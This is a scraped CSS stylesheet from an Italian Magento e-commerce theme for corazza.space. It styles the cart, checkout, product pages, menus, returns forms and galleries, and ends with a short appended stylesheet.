        background-repeat: no-repeat;
        background-size: cover;
        background-attachment: scroll;
        min-height: 100vh;
        /*min-width: 633px;*/
    }

    .cor-menu.space-windows .fotografia-space-desktop {
        background-image: url("https://corazza.space/media/wysiwyg/FOTOGRAFIA.jpg");
        background-repeat: no-repeat;
        background-size: cover;
        background-attachment: scroll;
        min-height: 100vh;
        margin-top: -25px;
        /*min-width: 633px;*/
    }

    .cor-menu.space-windows .ceramica-space-desktop {
        background-image: url("https://corazza.space/media/wysiwyg/OGGETTI_1.jpg");
        background-repeat: no-repeat;
        background-size: cover;
        background-attachment: scroll;
        min-height: 100vh;
        /*min-width: 633px;*/
    }

    .space-mobile-layout {
        display: none;
    }

    .space-desktop-layout .row .col-lg-3 {
        width: 33.33%;
        float: left;
    }

    .space-desktop-layout .row:after {
        content: "";
        display: table;
        clear: both;
    }

    .pagebuilder-banner-wrapper {
        display: flex;
        justify-content: center;
    }

    .pagebuilder-poster-overlay {
        display: flex;
        align-items: center;
    }

}


/*
.corm-menu.space-windows {
    box-sizing: content-box;
}
*/

.field.qty {
    display: none !important;
}

.checkout-cart-index .cart.item .col.qty {
    display: none !important;
}

.checkout-cart-index .col.qty {
    display: none;
}

@media only screen and (max-width: 767px) {
    .cart.table-wrapper .items > .item .col.qty[data-th]::before,
    .cart.table-wrapper .items > .item .col.price[data-th]::before,
    .cart.table-wrapper .items > .item .col.subtotal[data-th]::before,
    .cart.table-wrapper .items > .item .col.msrp[data-th]::before {
        content: attr(data-th) ':';
        font-weight: 700;
        padding-bottom: 0;
        display: inline !important;
    }

    .cart.table-wrapper .items > .item .col.price {
        border-bottom: 1px solid #eaeaea;
    }

    .cart.table-wrapper .items > .item .col.subtotal {
        margin-top: 50px;
        border: 1px solid black !important;
        display: none !important
    }

    .checkout-cart-index .page-main .cart.table-wrapper .items > .item .col.item {

        display: flex;
        position: relative;
        align-items: center;
        font-size: 13px;
        padding: 13px 0 0 0;
    }

    .cart.table-wrapper .items > .item .price-including-tax, .price-excluding-tax {
        display: inline;
    }

    .checkout-index-index .checkout-header h1 {
        text-align: left;
        padding: 10px;
        font-size: 25px !important;

    }

    .checkout-index-index .order-attributes {
        padding: 0 10px;
    }
}

.checkout-index-index .order-attributes {
    padding: 10px;
}

.checkout-index-index .field.street {
    padding: 10px !important;
}

.page-layout-checkout .minicart-items .product-item .product-item-details {
    width: calc(100% - 79px);
    padding-left: 20px;
}

.checkout-index-index .fieldset.address > .field {
    box-sizing: border-box;
    display: inline-block;
    padding: 0 7px;
    vertical-align: top;
    width: 100%;
    border: none;
}


.product-options-wrapper {
    margin-top: 25px;
}

.catalog-product-view .product-info-main h2.product-name {
    font-size: 24px;
    margin-bottom: 5px;
    font-weight: 600;
}


.mgs-filter-active {
    padding-left: 25px;
    padding-right: 25px;
}


/* styles-l.css | http://deploy.corazza.space/static/version1653480459/frontend/Mgs/corazza/it_IT/css/styles-l.css */

@media (min-width: 768px), print {
    .product-tab-wrapper .product-tab-content .accordion-items .data.item.title a::after {

        content: "\f0d7";
        background-color: white;
        color: black;
        font: normal normal normal 14px/1 FontAwesome;
    }
}


/* styles-l.css | http://deploy.corazza.space/static/version1653480459/frontend/Mgs/corazza/it_IT/css/styles-l.css */

@media (min-width: 768px), print {
    .product-tab-wrapper .product-tab-content .accordion-items .data.item.title.active a::after {
        content: "\f0d8";
    }
}


/* styles-m.css | http://deploy.corazza.space/static/version1653482835/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.mgs-product.products-grid .product-item-info .product-item-name, .mgs-products.products-grid .product-item-info .product-item-name, .mgs-attribute-products .product-item-info .product-item-name {
    /* margin-bottom: 6px; */
    margin-bottom: 0;
}

.cms-page-view .columns .column {
    margin-bottom: 40px;
}

/* styles-m.css | http://stg.corazza.space/static/version1653982801/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.mgs-product.products-grid .product-item-info .product-top:hover a.photo::after, .mgs-products.products-grid .product-item-info .product-top:hover a.photo::after, .mgs-attribute-products .product-item-info .product-top:hover a.photo::after {
    /* opacity: 1; */
    opacity: 0 !important;
}


/* styles-m.css | http://stg.corazza.space/static/version1653982801/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.mgs-product.products-grid .product-item-info .tocart.btn-cart, .mgs-products.products-grid .product-item-info .tocart.btn-cart, .mgs-attribute-products .product-item-info .tocart.btn-cart {
    /* color: #222; */
    color: white;
}

@media (max-width: 767px), print {
    .menu-terzo-livello {
        display: none !important;
    }
}


select {
    border: 1px solid black;
    color: black;
}


/* styles-l.css | http://stg.corazza.space/static/version1654512620/frontend/Mgs/corazza/it_IT/css/styles-l.css */


.product-add-form .fieldset > .field:not(.choice) > .label {
    display: none;
}


/* styles-l.css | http://stg.corazza.space/static/version1654512620/frontend/Mgs/corazza/it_IT/css/styles-l.css */

@media (min-width: 768px), print {
    .product-tab-wrapper .product-tab-content .accordion-items .data.item.title a::after {
        /* top: 0; */
        top: 11px;
    }
}

.blocco-no-margin {
    padding-left: 0;
    padding-right: 0;
}

.button-anno button span {
    font-size: 800%;
}

h1.product-name {
    font-size: 30px !important;
}

.product-item .product-top .action-mobile {
    display: none;
}


/* styles-m.css | http://stg.corazza.space/static/version1654528207/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.mgs-product.products-grid .product-item-info .product-top .actions-link,
.mgs-products.products-grid .product-item-info .product-top .actions-link,
.mgs-attribute-products .product-item-info .product-top .actions-link {
    display: none;
}


/* styles-m.css | http://stg.corazza.space/static/version1654528207/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.product-info-main .stock.available { /*, .product-info-main .stock.unavailable */
    display: none;
}

.product-info-main .stock.unavailable {
    font-size: 18px;
}

/* styles-l.css | http://stg.corazza.space/static/version1654528207/frontend/Mgs/corazza/it_IT/css/styles-l.css */

/*
@media (min-width: 768px), print {
    .product-info-main .product-info-stock-sku {
        margin-top: 15px;
        margin-bottom: 30px;
    }
} */

.product-info-main .product-info-stock-sku {
    margin-top: 15px;
    /* margin-top: 0; */
    margin-bottom: 30px;
}

.price-box .price-label {
    display: none !important;
}

/* styles-m.css | http://stg.corazza.space/static/version1654528207/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.product-info-main .product-addto-links a.action.tocompare, .product-info-main .share-this-container a.action.tocompare {
    display: none;
}

/* In linea #84 | http://stg.corazza.space/1000291900002-equitare-zeppe-in-corda-in-pelle-color-fango.html */

.product-options-wrapper .field.configurable {
    float: left;
    min-width: 268px;
    margin-right: 18px;
    margin-bottom: -4px !important;
}

.product-add-form .fieldset .fields > .field {
    margin: 0 !important;
}

.product-options-bottom {
    clear: left;
}

#btn-guilde {
    color: #222;
    font-weight: 400;
    font-size: 12px;
    position: relative;
    top: 6px;
}


/* styles-m.css | http://stg.corazza.space/static/version1654528207/frontend/Mgs/corazza/it_IT/css/styles-m.css */

.product-info-main .product-addto-links a.action:hover::before, .product-info-main .share-this-container a.action:hover::before {
    /* color: #fff; */
    color: red;
}


.product-info-main .product-addto-links a.action:hover, .product-info-main .share-this-container a.action:hover {
    /* background-color: #000 !important; */
    background-color: white !important;
}

.js-slide-socials {
    opacity: 1;
}

.js-slide-socials.hover {
    opacity: 0;
}

.csocials {
    opacity: 0;
    display: block;
    position: relative;
    top: -31px;

}

.csocials.hover {
    opacity: 1;
}

.condividi li {
    display: block;
    float: left;
    padding: 6px;
}

.condividi {
    display: block;
    width: 150px;
    height: 40px;
}

body {
    color: black;
}


@media (max-width: 769px) {
    #condividicontent {
        display: block;
    }

    #socials-desktop {
        display: none;
    }
}

.brand-item.col-des-12 {
    padding: 10px 0;
    border-top: 1px solid black;
}

p::selection {
    color: #fff;
    background-color: #d30000;
}

.char-list {
    display: none;
}

.cdz-all-brands .brand-container .block-title {
    display: none;
}

.cdz-all-brands .toolbar-brands.toolbar-products {
    display: none;
}


.cms-musica .layout_type1.page-title-wrapper {
    display: none;
}

.see-all {
    margin-top: 5px;
    margin-bottom: 5px;
    display: block;
}


.bottom-pagination .pages {
    width: 100%;
    display: block;
    padding-top: 73px;
    border-top: 1px solid #ddd;
    margin: 0;
}

.action-mobile {
    display: none !important;
}

.quickview-loading-overlay {
    /*  max-width: 100vh;
      display:none;*/
}

.header-area .top-header .frame-fluid .line {
    align-items: center;
}

.multicheckout.success .actions-toolbar .primary a.action.primary.continue, .checkout-success .actions-toolbar .primary a.action.primary.continue {
    height: 40px;
    line-height: 40px;
    font-weight: 600;
    padding: 0 35px;
    color: #fff !important;
    display: block;
}

.customer-account-index .actions-toolbar > .secondary .action:last-child {
    color: black !important;
}

.brands-index-view .sidebar.sidebar-main, .brands-index-view .sidebar.sidebar-additional {
    display: none;
}


/* mgs_theme_style_guide.css | https://corazza.space/static/version1655374679/frontend/Mgs/corazza/it_IT/css/mgs_theme_style_guide.css */


.brands-index-view .columns .column.main {
    /* width: calc(75% - 15px); */
    width: 100% !important;
}

.brands-index-view .category-product-actions {
    display: none !important;
}


@media (max-width: 768px) {
    .space-desktop {
        display: none !important;
    }

    .space-mobile {
        display: block !important;
    }
}

@media (min-width: 769px), print {
    .space-desktop {
        display: block !important;
    }

    .space-mobile {
        display: none !important;
    }
}

.space-mobile div[data-content-type="banner"] a {
    margin: 0 !important;
    padding: 0 !important;

}

/* corazza.css | https://corazza.space/static/version1655390970/frontend/Mgs/corazza/it_IT/css/corazza.css */


.space-mobile div[data-content-type="banner"] {
    margin: 0 !important;
    height: calc(33vh - 50px);
    width: 100vw;
    left: -30px;
    position: relative;
}

.discount-percentage {
    display: inline;
    padding-left: 10px;
    padding-right: 10px;
    font-size: 20px;
}


.normal-price.scontato span {
    color: #ec0101;

}

.copertina-hp img {
    width: 100%;
}

.product.item-image.imgzoom .zoomImg {
    width: 1200px !important;
    height: 1200px !important;
}

.saldi-label, .saldi-label:hover {
    color: red !important;
}

.hp-background > div {
    background-position-x: center;
}

.edit-panel.child-panel {
    display: none;
}

.toolbar .sorter .sorter-action {
    margin-left: 0 !important;
}

.toolbar select {

    padding: 0 9px 0 0;
}

.catalog-category-view.page-layout-1column .category-product-actions .filter-toggle {
    float: left;
    width: 14%;
    display: block;
}

.toolbar .sorter .sorter-action {
    margin-left: 7px;
    display: block;
    height: 40px;
    color: #bcbcbc;
    text-align: center;
    line-height: 40px;
    padding: 0px 7px;
}

.mgs-products.products-grid .product-item {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

@media only screen and (max-width: 767px) {
    .navigation .level0 {
        border-top: 0px solid #d1d1d1 !important;
        font-size: unset !important;
    }
}


.block.review-add form.review-form legend.legend.review-legend {
    margin: 0;
    display: none;
    font-size: 21px;
    color: #222;
    line-height: 1.428;
    letter-spacing: 0.5px;
}

.review-add .block-title strong {
    font-size: 19px;
    font-weight: 600;
    margin: 0px 0 4px 0;
    color: #222;
    line-height: 1.428;
    letter-spacing: 0.5px;
}


#product-addtocart-button {
    background: white !important;
    color: black !important;
    border: 1px solid black;
}

#product-addtocart-button:hover {
    background: white !important;
    color: #ec0101 !important;
    border: 1px solid #ec0101 !important;
}


.brand-item.col-des-2 {
    padding: 10px 0;

    float: left;
}


.products.products-grid .product-item-info .product-item-name a {
    max-height: 51px;
}

@media only screen and (max-width: 480px) {
    .mgs-products.products-grid .product-item-info .product-item-name a {
        font-size: 11px !important;
        padding-right: 5px;
    }
}


.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title .label .action-help {
    margin-left: auto;
    text-align: left;
    font-size: 12px;
    display: none;
    padding-left: 35px;
    padding-top: 10px;
}

.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title .label .payment-icon {
    display: none;
}

.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content {
    display: block;
    margin: auto !important;
    padding: 15px 0 20px 0 !important;
    min-width: 320px !important;
}

.item.current a span {
    font-weight: 700;
    color: #ec0101;
}


.brand-desc h2, .brand-desc h3, .brand-desc h4, .brand-desc h5 {
    font-size: 14px;
}

.slide-home-center {
    background-position-x: center;
}


/* (index) ?? */

#mc-embedded-subscribe {
    width: 100% !important;
}

/* per rimuovere pop up del prodotto aggiunto al carrello */
.catalog-product-view .animated.message-success {
    display: none !important;
}

.opc-block-summary .product-item .product-item-name-block .details-qty {
    display: none;
}

.page-layout-checkout .subtotal {
    margin-bottom: 10px;
    width: 50% !important;
}

.page-layout-checkout .subtotal .price {
    float: left;
}

.page-layout-checkout .product.options {
    width: 50% !important;
}

.page-layout-checkout .amcheckout-step-container .amcheckout-summary-container .product-item .delete {
    bottom: 10px !important;
}

.page-layout-checkout .amcheckout-step-container .amcheckout-summary-container .minicart-items .product-image-container {
    margin-bottom: 10px;
}

.page-layout-checkout .opc-estimated-wrapper {
    display: none;
}

.page-layout-checkout .amasty {
    width: 100% !important;
}

.cor-menu-content.lv1 .cor-menu a {
    padding: 0 0 0 15px !important;
}

.cor-menu-content.lv1 .cor-menu {
    min-width: unset;
}

@media (min-width: 570px) and (max-width: 600px) {
    .cor-menu-content.lv1 .cor-menu a {
        font-size: 11px;
    }
}

@media (min-width: 601px) and (max-width: 630px) {
    .cor-menu-content.lv1 .cor-menu a {
        font-size: 12px;
    }
}

@media (min-width: 631px) and (max-width: 660px) {
    .cor-menu-content.lv1 .cor-menu a {
        font-size: 13px;
    }
}


@media only screen and (max-width: 767px) {
    .navigation .level0.active > a:not(.ui-state-active), .navigation .level0.has-active > a:not(.ui-state-active) {
        border: none !important;
    }
}

.catalog-category-view.page-layout-1column .category-product-actions .toolbar-products {
    width: 86% !important;
}

.catalog-category-view.page-layout-1column .category-product-actions .filter-toggle a {
    padding-left: 20px;
}

.catalog-category-view.page-layout-1column .category-product-actions .action.sorter-action {
    padding-right: 20px;
}

.catalog-category-view .products-grid .product-item-info .product-item-details {
    padding-left: 30px;
}

.catalog-category-view .columns {
    padding-left: 0;
    padding-right: 0;
}

/* substitute "previous" and "next" in product listing pages with arrow icons */

.next-page-icon {
    background-image: url('/pub/static/frontend/Icon/arrow_forward_ios_FILL0_wght400_GRAD0_opsz24.svg');
    background-size: 16px;
    content: '';
    position: relative;
    display: inline-block;
    width: 16px!important;
    height: 16px!important;
    top: 4px;
}

.prev-page-icon {
    background-image: url('/pub/static/frontend/Icon/arrow_back_ios_FILL0_wght400_GRAD0_opsz24 (1).svg');
    background-size: 16px;
    content: '';
    position: relative;
    display: inline-block;
    width: 16px!important;
    height: 16px!important;
    top: 4px;
}

.pages .action.previous>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -6px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}



.item.pages-item-previous {
    margin-right: 45px;
}

.item.pages-item-next {
    margin-left: 45px;
}

.bottom-pagination .pages .pagination .item {
    float: left;
    padding: 0 10px;
}


/* change wishlist icon colour when hovering it */

.top-wishlist .wishlist-icon::before {
    background-image: url("data:image/svg+xml,%3Csvg width='800px' height='800px' viewBox='0 0 24 24' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'/%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cpath d='M4.42602 12.3115L12 19.8854L19.574 12.3115C21.4753 10.4101 21.4753 7.32738 19.574 5.42602C17.6726 3.52466 14.5899 3.52466 12.6885 5.42602L12 6.11456L11.3115 5.42602C9.4101 3.52466 6.32738 3.52466 4.42602 5.42602C2.52466 7.32738 2.52466 10.4101 4.42602 12.3115Z' stroke='%23000' stroke-width='1' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E");
    background-size: 25px;
    content: '';
    position: relative;
    display: inline-block;
    width: 23px;
    height: 22px;
    left: 2px;
}

.top-wishlist .wishlist-icon:hover::before {
    background-image: url("data:image/svg+xml,%3Csvg width='800px' height='800px' viewBox='0 0 24 24' fill='%23FF0000FF' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'/%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cpath d='M4.42602 12.3115L12 19.8854L19.574 12.3115C21.4753 10.4101 21.4753 7.32738 19.574 5.42602C17.6726 3.52466 14.5899 3.52466 12.6885 5.42602L12 6.11456L11.3115 5.42602C9.4101 3.52466 6.32738 3.52466 4.42602 5.42602C2.52466 7.32738 2.52466 10.4101 4.42602 12.3115Z' stroke='%23FF0000FF' stroke-width='1' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E");
}

.cms-corazza-space-home .panel-block-row > div {
    background-position: center;
}

.checkout-cart-index .action-edit {
    display: none;
}


/* modifiche cor-25  */

.product-info-main .price-box {
    margin-top: -10px;
    margin-bottom: -5px;
}

.product-options-wrapper .field.configurable {
    min-width: 280px;
}

#btn-guilde {
    top: 10px;
    text-decoration: underline;
}

@media (min-width: 768px), print {
    .product-tab-wrapper .product-tab-content .product.info.detailed {
        padding-top: 20px;
    }
}


/* modifiche alle immagini su scheda prodotto */

@media (min-width: 768px) {
    .mobile-gallery {
        display: none;
    }

    .desktop-gallery {
        display: block;
    }
}

@media (max-width: 767px) {
    .mobile-gallery {
        display: block;
    }

    .desktop-gallery {
        display: none;
    }
}

/* change "send request" button width and position on contact page */

.contact-form-content .action.submit.btn.btn-primary {
    width: 100%;
}

.contact-form-content .actions-toolbar {
    margin-left: 0 !important;
    margin-top: 10px;
}

.contact-form-content .actions-toolbar .primary {
    width: 100%;
}

/*fade in per cerca */
.activeFade {
    animation: fadeIn 1s;
}

@keyframes fadeIn {
    from {

        transform: translateX(-100%);
    }
    to {

        transform: translateX(0);
    }
}


@media (max-width: 570px) {
    footer.page-footer .bottom-footer {
        padding: 0rem;
        margin-bottom: 2.5rem;
    }
}


/* adjusting position of buttons on contact page */

@media (max-width: 768px) {
    .cta-social-message a {
        margin: 20px -2% !important;
    }
}

@media (max-width: 768px) {
    .cta-social-message a {
        margin: 20px -2% !important;
    }
}


/* new homepage css */

.cor-main-page-rework {
    margin: 0 !important;
}

@media (min-width: 900px) {
    height:

            100vh

; /* rompe il menu? */
}

/* mobile breakpoint */
@media (max-width: 571px) {
    .hidden-mb {
        display: none;
    }
}

/* tablet breakpoint*/
@media (min-width: 572px) and (max-width: 899px) {
    .hidden-tbt {
        display: none;
    }
}

/* desktop breakpoint */
@media (min-width: 900px) {
    .hidden-des {
        display: none;
    }
}

.immagine-1-des {
    background-image: url("/pub/media/homepage/Stefania AS98 003b.jpg");
    background-repeat: no-repeat;
    background-size: cover;
}

.immagine-2-des {
    background-image: url("/pub/media/homepage/Fiorentini&B 001.jpg");
    background-repeat: no-repeat;
    background-size: cover;
}

.immagine-3-des {
    background-image: url("/pub/media/homepage/FG3_3270.jpg");
    background-repeat: no-repeat;
    background-size: cover;
}


/* nuova pagina fotografia */


.item-fotografia {
    display: flex;
    max-width: 100%;
}

.item-fotografia:after {
    content: "";
    display: table;
    clear: both;
}

.year-icon {
    cursor: pointer;
    /*background-image: url('https://www.corazza.space/media/mgs/fbuilder/images/a/n/anteprima2019.jpg');
    background-repeat:no-repeat;
    filter: opacity(0);*/
}

.year-icon img {
    min-width: 100%;
    height: auto;
}

.container-fotografia {
    max-width: 50%;
    flex: 0 0 50%;
    width: 100%;
    position: relative;
    padding-right: 15px;
    padding-left: 15px;
    float: left;
}

.container-fotografia * {
    transition: background-color 0.25s ease-in-out;
    box-sizing: border-box;
}

.cor-photo {
    filter: grayscale(100%);
    cursor: pointer;
}

.cor-photo:hover {
    filter: grayscale(0%);
}

.cor-photo img {
    max-width: 100%;
    width: 100%;
}

@media (min-width: 1200px) {
    .cor-photo, .year-icon {
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media (max-width: 1199px) {
    .item-fotografia {
        flex-wrap: wrap;
    }

    .container-fotografia {
        flex-direction: column;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

.item-fotografia .btn-promo-banner {
    background-color: white;
    border-radius: 0;
    border: 2px solid black;
    color: black;
}

.item-fotografia button span {
    font-size: 800%;
}

.item-fotografia .btn-promo-banner:hover {
    background-color: white;
    border-color: red;
}

.item-fotografia .btn-promo-banner:hover span {
    color: red;
}

.text.middle-center {
    left: 25%;
    top: 40%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    position: absolute;
    padding: 20px;
    z-index: 1;
    color: #1a1a1a;
    font-size: 15px;
}

@media (max-width: 570px) {
    .text.middle-center {
        left: 9% !important;
    }

    .cms-fotografia .text.middle-center {
        left: 50% !important;
    }

    .cms-fotografia .mgs-promobanner.promobanner.mist {
        max-width: 100px;
    }

    .cms-fotografia .button-anno button span {
        font-size: 200%;
    }

    .cms-fotografia .button-anno > div {
        margin: 8px;
    }
}

.item-fotografia .btn-default {
    font-size: 15px;
    font-weight: 600;
    line-height: 36px;
    position: absolute;
    padding: 0 36px;
    height: 40px;
    display: inline-block;
    text-align: center;
    font-family: 'Poppins', serif;
    -webkit-appearance: button;
    border-style: solid;
}

#rivenditore-autorizzato {
    padding-top: 20px;
}


.lightboxOverlay {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9999;
    background-color: white !important;
    filter: unset !important;
    opacity: 1 !important;
    display: none;
}

lb-data .lb-close {
    filter: invert(1) !important;
}

.edit-panel.child-panel {
    display: block;
}

.lb-data .lb-close {
    filter: invert(1) !important;
}

.lb-data .lb-number {
    display: none !important;
}

.lb-nav a.lb-prev {
    filter: invert(1) !important;
}

.lb-nav a.lb-next {
    filter: invert(1) !important;
}

.sharethis-inline-share-buttons {
    display: none !important;
}

.cms-fotografia .column.main {
    margin-bottom: 0 !important;
}

.cms-fotografia .btn-default {
    color: #222222;
    background-color: transparent !important;
    border-color: #222222;
    border-width: 0 !important;
}

.cms-fotografia .col-des-6.col-tb-12.col-mb-12 {
    margin-bottom: -8px;
}

.fdt_productStriscia-full-alt_widget_product {
    display: none!important;
}



/*freccia fotografia mobile*/

.freccia{
    display: none!important;
}

@media (max-width: 899px) {
    .freccia{
        display: flex!important;
    }

    .content-block.promobanner-block {
        display: flex;
        justify-content: space-between;
    }

}

/** Message error **/
.message-error.error.message{
    position: relative;
    left: 80%!important;
}
/** Page ceramica **/
.categorypath-ceramica.category-ceramica .category-product-actions .filter-toggle{
    display: none !important;
}

/** MiniCart **/
.minicart-wrapper .block-content > .subtotal {
    padding: 15px 0px 0px 0px !important;
}


.block-minicart .subtotal{
    margin: 0px!important;
}

.minicart-items .product-item .product-item-details .product-item-name{
    text-align: center!important;
}

.minicart-items .product-item .product.actions .action:hover {
    background-color: #d33 !important;
    color: #000000 !important;
    border: none !important;
    border-radius: 8px;
}

.category-description{
    padding-left: 5%;
    padding-right: 5%;
    margin-top: 10px;
}


/** Marqee */
/** Marquee */
.marquee {
    height: 25px;
    width: 100%;
    overflow: hidden;
    position: relative;
    white-space: nowrap;
    border-left: 2px solid #fff;
    display: flex;
    align-items: center;
}

.marquee span {
    display: inline-block;
    white-space: nowrap;

    will-change: transform;
    color: #ffffff;
}

@media screen and (max-width: 767px) {
    .minicart-wrapper .block-content {
        height: 100vh!important;
        overflow-x: hidden;
        overflow-y: auto;
        padding: 0 20px;
        margin-bottom: 10px!important;
    }

}
/* mobile breakpoint */
@media (max-width: 767px) {
    #html-body [data-pb-style=CPBMF9O]{
        padding-left: 0px!important;
        padding-right: 0px!important;
    }

    #html-body [data-pb-style=XO22FV4] {
        padding-left: 0px!important;
        padding-right: 0px!important;
    }
    button.action-primary.action-accept {
        margin-top: 10px!important;
        width: 100%!important;
    }
    button.action-secondary.action-dismiss {
        width: 100%!important;
    }
    .minicart-items .product>.product-item-photo, .minicart-items .product>.product-image-container {
        overflow: hidden;
        width: 100%!important;
        float: left;
    }
    .bottom-pagination .pages {
        padding-top: 10px;
    }

    contact-windows {
        padding-left: 20px!important;
    }
}
html.no-scroll {
    overflow-y: hidden!important;
}

html.search-open {
    overflow-y: hidden!important;
}

/* desktop breakpoint */
@media (min-width: 992px) {

    @keyframes marquee {
        0% { left: 100%; }
        100% { left: -70%; }

    }
}


.brand-item:last-child {
    padding-bottom: 100px;
}
/* Brand Description */
.brand-container{
    padding-left: 5%;
    padding-right: 5%;
    margin-top: 3%;
}

a.action.button.primary.continue {
    background: #dd3333!important;
    border:1px solid  #dd3333!important;
}

a.action.button.primary.continue :hover{
    cursor: pointer;
}

@media (max-width: 767px) {
    .catalog-category-view.page-layout-1column .block.filter .block-content.filter-content .block-filter-content {
        padding: 20px;
        max-height: calc(50%);
        min-height: 100vh;
        overflow-y: auto;
        padding-bottom: 10rem;
    }
}

/* Pagina Brands */
.mpbrand-index-index .breadcrumbs {
    display:none;
}
.mpbrand-index-view .brand-desc {
    margin-bottom: 90px;
}
.mpbrand-index-view .filter-toggle {
    display: none !important;
}
.pages.list-inline {
    padding-top: 10px!important;

}

.btn-secondary {

}

.amreturn-btn {

    padding: 0px 21px;!important;
    border: 2px solid black;
    border-color: black;
    background-color: white;
    color: black;

}

.amreturn-btn:hover {
    border: 1px solid #222222;
    border-color: #222222!important;
    background-color: #222222!important;
    color: #FFFFFF!important;
}

button.amrma-send{
    border: 2px solid black;
    border-color: black;
    background-color: white;
    color: black;
}
button.amrma-send:hover{
    border: 2px solid #222222;
    border-color: #222222!important;
    background-color: #222222!important;
    color: #FFFFFF!important;

}
.amrma-status-container .amrma-step.-complete:before {
    top: -1px;
    width: 20px;
    height: 30px;
    background: url("/pub/media/check (1).svg");
    background-position: center;
    background-repeat: no-repeat!important;
}
.amrma-chat-send .amrma-attach-file .amrma-label:before {
    top: 0;
    left: 5px;
    width: 29px;
    height: 27px;
    background-image: url("/pub/media/graffetta (1).svg");
    background-repeat: no-repeat!important
}
.amrma-status-container .amrma-progress {
    position: absolute;
    width: 100%;
    height: 48%;
    border-bottom: 2px solid black;
    z-index: -1;
}
.amreturns-order-select {
    border: none!important;
}
.amrma-return-number .amrma-header{
    font-size: 18px;
}
.amrma-status-container .amrma-percent{
    border-bottom: 2px solid black;
}

.amrma-attach-file .amrma-label:before{
    background-image: url("/pub/media/graffetta (1).svg");
}
.amrma-attach-file .amrma-label{
    color: black;
}
.amrma-attach-file .amrma-label:hover{
     color: black;
 }
.amrma-btns-block {
    margin-bottom: 30px;
}
@media screen and (min-width: 1000px) {
    .cta-social-message {
        max-width: 365px;
        padding: 0 16px;
        display: flex;
        flex-direction: column;
    }
}
.minicart-items .product-item .product.actions .action{
    width: 0px!important;
}

.mpbrand-index-view .block-content.filter-content {
    display: none !important;
}

.corazza-gallery-product .owl-prev, .corazza-gallery-product .owl-next {
    visibility: visible !important;
    opacity: unset !important;
    color: black !important;
    font-size: 44px;
    background: none !important;
    display: inline-block;
    cursor: pointer;
    border-radius: unset !important;
    border: none !important;
}

.corazza-gallery-product .owl-nav button {
    font-size: 44px !important;
}

.corazza-gallery-product .owl-prev {
    left: -38px !important;
    top: 38% !important;
}
.corazza-gallery-product .owl-prev:hover {
    color: black !important;
    background: transparent !important;
}
.corazza-gallery-product .owl-next {
    right: -38px !important;
    top: 38% !important;
}
.corazza-gallery-product .owl-next:hover {
    color: black !important;
    background: transparent !important;
}
.corazza-gallery-configurable #owl-carousel-gallery .owl-prev, .corazza-gallery-configurable #owl-carousel-gallery .owl-next {
    visibility: visible !important;
    opacity: unset !important;
    color: black;
    font-size: 44px;
    margin: 0;
    padding: 0;
    background: none;
    display: inline-block;
    cursor: pointer;
    border-radius: unset;
    border: none;
}
.corazza-gallery-configurable #owl-carousel-gallery .owl-prev {
    left: -24px !important;
    top: 38% !important;
}

.corazza-gallery-configurable #owl-carousel-gallery .owl-next {
    right: -24px;
    top: 38% !important;
}

.imagegallery-inner {
    box-shadow:none!important;
    position: relative;
    overflow: hidden;
    margin: 10px;
    border-radius:unset!important;
    background-color: white!important;
}

div#chat{
    margin-bottom: 10rem;
}

@media screen and (max-width: 768px) {
    .fadeIn.animated.message-warning.warning.message {
        margin-left: -10rem;
        margin-right: 10rem;
    }
}

.fadeIn.animated.message-warning.warning.message{
    left: 42%!important;
    top: 13%!important;
}
.message.warning{
    left: 42%!important;
    top: 13%!important;
}

.categorypath-ceramica .toolbar-sorter.sorter {
    display: none !important;
}

.newsletter-footer-button {
    width: 100%;
    display: block;
    padding: 13px 10px;
    text-align: center;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.corazza.space/static/version1762360746/frontend/Mgs/corazza/it_IT/css/vale.css
body_size: 2132
content:
.cta-menu-sx {
    text-align: center;
    color: #000;
    padding-bottom: 15px;
    padding-top: 15px;
    border: 1px solid #000;
    margin-top: -10px;
}

.cta-menu-dx {
    text-align: center;
    color: #000;
    padding-bottom: 15px;
    padding-top: 15px;
    border: 1px solid #000;
    border-left: none;
    margin-top: -10px;
}

.vedi_tutti {
    margin-bottom: 15px;
}

.arrow-space {
    margin-left: 10px;
}

p {
    color: #000;
}

.caption-menu-img {
    position: relative;
    top: 100px;
}

.menu-terzo-livello {
    width: 100%;

}

a.colorelink {
	color: #DD3333 !important;
}

.cms-fotografia .breadcrumbs {
	display: none;
}

.account .block .block-compare .mgs-compare {
	display: none;
}

.account .actions-toolbar>.primary .action:last-child, .actions-toolbar>.secondary .action:last-child {
	color: #ffffff;
}
a.action.remind{
	color: #000 !important;
}


.checkout-index-index .checkout-header .title {
	font-size: 18px;
}

.amcheckout-step-container .amcheckout-title {
	background: none;
	padding: 0 0 10px 0;
	border-bottom: 1px solid #000000;
}

.amcheckout-step-container .fieldset>.field>.label, .amcheckout-step-container .fieldset>.fields>.field>.label {
	color: #000;
}

